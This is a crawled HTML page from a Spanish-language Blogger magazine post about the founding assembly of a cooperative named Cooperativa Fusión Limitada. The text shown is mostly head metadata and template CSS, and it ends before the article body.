

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html
body_size: 202051
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Nunito:400,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.revistadeprimeramano.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Revista DE PRIMERA MANO - RSS" href="https://www.revistadeprimeramano.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.blogger.com/feeds/4044921563698615399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Revista DE PRIMERA MANO - Atom" href="https://www.revistadeprimeramano.com/feeds/4392830949328198455/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg' rel='image_src'/>
<meta content='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' property='og:url'/>
<meta content='COOPERATIVA FUSIÓN LIMITADA' property='og:title'/>
<meta content='  Socios fundadores. COOPERATIVA FUSIÓN LIMITADA.     En el día de la fecha 18 de septiembre, se llevó a cabo la Asamblea de constitución de...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/w1200-h630-p-k-no-nu/DSC_1941.jpg' property='og:image'/>
<title>
COOPERATIVA FUSIÓN LIMITADA - Revista DE PRIMERA MANO
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='COOPERATIVA FUSIÓN LIMITADA' property='og:title'/>
<meta content='https://www.revistadeprimeramano.com/2021/09/cooperativa-fusion-limitada.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg' property='og:image'/>
<meta content='Revista DE PRIMERA MANO' property='og:site_name'/>
<meta content='https://www.revistadeprimeramano.com/' name='twitter:domain'/>
<meta content='COOPERATIVA FUSIÓN LIMITADA' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkLvNNtgeyfe_T01sgYoN1UlKSHqK2kYzKPvdb3bcIdSF4lwsbvwLURiFLHzoj53ygqQhZL6mndZTsZ77uHKGQlluph-Z8hI7Wjw_0YtxMpB81u-3rsRoZaF3SteYrfXrKnI82upYHAvU/s320/DSC_1941.jpg' name='twitter:image'/>
<meta content='COOPERATIVA FUSIÓN LIMITADA' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400%7COswald:400&amp;ver=1484800313" id="redux-google-fonts-sufia_option-css" media="all" rel="stylesheet" type="text/css">
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Top Magazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#fd4326"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Nunito"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#fd4326}
a:hover{color:#fd4326}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe, .Attribution{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.demopanel h3 span{color:#f2c231}
h1, h2, h3, h4 {
margin: 0;
position: relative;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;
}
.BlogArchive #ArchiveList a {
color: #000;
font-weight: 100;
}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;    letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 100!important;
font-style: normal;}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#000;margin:0;    height: 40px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}
#nav1 li:last-child:after{display:none}
#nav1 li a{color:#fff;    letter-spacing: .5px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 10px;}
#nav1 li a:hover{color:#fd4326}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}
.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#fd4326}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;    font-family: Oswald;
font-weight: 400;
font-style: normal;
font-size: 16px;}
.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.is-sticky li.li-home{border-left:1px solid #272727}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;    background: #fd4326;}
li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
li.li-home:hover{background-color:#fd4326}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#fd4326}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li li ul {
left: 180px;
top: 0;
}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.is-sticky #search-icon{border-right:1px solid #272727}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{background-color:#fd4326;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured .widget-content{display:none}
.featured{position:relative;margin:0 auto}
.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none;display:none}
.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}
.featured .feat-column1{width:50%;height:350px;padding-left:0}
.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{line-height: 1.4em;
position: relative;
margin-bottom: 8px;
font-size: 18px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}
.featured .feat-column1 .rcp-title a{line-height:1.5em;    font-size: 25px;
letter-spacing: 1px;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec .widget-content,.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}
.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;
border-bottom: 1px solid #f5f5f5;
margin-bottom: 15px;
text-decoration: none;
font-size: 18px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.box-title h2 a,.posts-title h2 a{color:#1c1c1c}
.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}
.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}
.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}
.boxes ul li .recent-content{display: table-cell;
padding-left: 15px;
padding-right: 5px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 400;
font-style: normal;
line-height: 1.5;}
.boxes .recent-title a:hover{color:#fd4326}
.recent-boxes .fbox{width:100%;float:left}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;     color: #fff;   margin-bottom: 8px;
font-size: 22px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: Oswald;
font-weight: 100;
font-style: normal;
line-height: 1.5;}
.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}
.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}
.sbox .bx-column:nth-child(2n+2) {
padding-left: 15px;
}
.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}
.sbox .bx-column .box-thumbnail{position:relative;width:100%}
.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}
.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}
.sbox .bx-column .bf-content .recent-title a{display:block;    color: #1c1c1c;
font-weight: 700;
line-height: 1.4em;
margin-bottom: 5px;
text-decoration: none;
font-size: 19px;
letter-spacing: 1px;
text-transform: uppercase;
line-height: 1.5;
font-family: Oswald;
font-weight: 400;
font-style: normal;}
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #fff;
padding: 10px 1px 10px 10px;
border-radius: 3px;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li a.social-btn-twitter {
background: #1da1f2;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid rgba(255,255,255,.3);
line-height: 14px;
}
.kt-social-buttons-widget li a.social-btn-facebook {
background: #3b5998;
}
.kt-social-buttons-widget li a.social-btn-youtube {
background: #cd201f;
}
.kt-social-buttons-widget li a.social-btn-instagram {
background: #405de6;
}
.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}
.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijQLXpzrYUNDPrqA4pGxWMEPSWZKLE0UnWq2OuH7TRUMpDEiVK0Jx8-MbXI64Nge-wnetQvmhv5WuBBCclMe4Q3DbFfQ1ulY7_56IfxpHW517O1OJX7wTGa42jd3dPcCwDhV05vATmx6E/s1600-r/metabg.png) repeat-x;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}
.main-carousel .owl-prev{left:-40px}
.main-carousel:hover .owl-prev{left:15px}
.main-carousel .owl-next{right:-40px}
.main-carousel:hover .owl-next{right:15px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{font-family: Oswald;
font-weight: 400;
font-style: normal;
color: #000;
font-size: 10px;
text-transform: uppercase;
letter-spacing: 1px;}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#fd4326}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
